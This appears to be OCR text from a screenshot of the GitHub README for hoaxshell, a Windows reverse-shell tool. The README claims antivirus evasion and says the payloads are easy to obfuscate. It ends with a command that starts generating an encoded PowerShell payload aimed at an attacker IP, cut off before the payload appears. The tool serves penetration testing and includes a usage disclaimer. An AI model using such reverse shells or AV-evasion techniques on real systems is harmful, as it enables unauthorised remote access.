 t3l3machus/hoaxshell: ...
root@t3l3machus: /opt/...
root@t3l3machus: ~
Online - Reverse Shell Ge
t3l3machus/hoaxshell: A
AntiScan.Me | Online Viru
https://github.com/t3l3machus/hoaxshell
130%
Exploit-DB
Other Bookmarks
README.md
This concept (which could possibly be implemented by using protocols other than http or even sockets / pre-installed
exes) can be used to establish sessions that promote the illusion of having an actuall shell. Compared to traditional
reverse shells this is kind of fake, that's why despite the name of the tool, i like to reffer to such implementations as a
hoaxshell.
A bit unconventional as it is, hoaxshell did well against AV solutions (check AV bypass PoCs table for more info).
Although it is now detected by Microsoft Defender, it is easy to obfuscate the generated payload(s) using other tools
or even manually.
Tested against fully updated Windows 11 Enterprise, Windows Server 2016 Datacenter and Windows 10 Pro
boxes.
Disclaimer: Purely made for testing and educational purposes. DO NOT run the payloads generated by this tool
against hosts that you do not have explicit permission and authorization to test. You are responsible for any trouble
you may cause by using this tool.
Video Presentations
[2022-10-11] Recent & awesome, made by @JohnHammond -> youtube.com/watch?v=fgSARG82TJY
[2022-07-15] Original release demo, made by me -> youtube.com/watch?v=SEufgD5UxdU
Screenshots
root@kali:~/hoaxshell# ./hoaxshell.py -s 164. .51
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
powershell -e